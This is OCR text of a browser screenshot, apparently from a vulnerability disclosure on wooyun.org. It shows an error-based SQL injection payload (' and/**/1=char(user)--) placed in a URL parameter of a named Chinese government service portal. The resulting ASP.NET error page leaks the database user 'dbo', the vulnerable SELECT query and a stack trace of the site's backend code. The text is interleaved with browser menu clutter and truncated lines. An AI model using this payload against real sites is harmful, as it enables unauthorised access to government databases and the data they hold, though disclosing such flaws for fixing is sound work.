 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在线申报
www.dh.zszwfw.gov.cn/Channel/Catalog.aspx?CatalogId=00450 ' and/**/1=char(user)--&Catalog=00005'
百度 <Ctrl+K>
火狐官方站点 常用网址 爱淘宝（原淘宝特卖） Links 从 Internet Explorer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
ZHOUSHANSHIXINGZHENGFUWUZHONGXIN
返回首页
全部
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位
置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConne
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, Sq
System.Data.SqlClient.SqlDataReader.HasMoreRows() +266
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +278
System.Data.SqlClient.SqlCommand.CompleteExecuteScalar(SqlDataReader ds, Boolean retur
System.Data.SqlClient.SqlCommand.ExecuteScalar() +208
LangChao.ECGAP.DAL.MSSQL.ExecuteScalar(IDbConnection connection, CommandType commandTy
[Exception: 可能出错的SQL语句:SELECT infoName from out_information where Id ='00450 ' and/*
错误信息:在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
LangChao.ECGAP.DAL.SQLExceptionHandler.Handle(SqlException sqlException, String comman
LangChao.ECGAP.DAL.MSSQL.ExecuteScalar(IDbConnection connection, CommandType commandTy
LangChao.ECGAP.DAL.MSSQL.ExecuteScalar(String connectionString, CommandType commandTyp
LangChao.ECGAP.DAL.MSSQL.ExecuteScalar(String connectionString, CommandType commandTy
LangChao.ECGAP.DAL.cSqlHelper.ExecuteScalar(String connectionString, CommandType comma
LangChao.ECGAP.OutPortal.zhoushan.ShowBusinessList.Page_Load(Object sender, EventArgs
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, Even
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +4
System.Web.UI.Control.OnLoad(EventArgs e) +132
System.Web.UI.Control.LoadRecursive() +66
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean
www.wooyun.org
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。
选择您要分享的数据(C)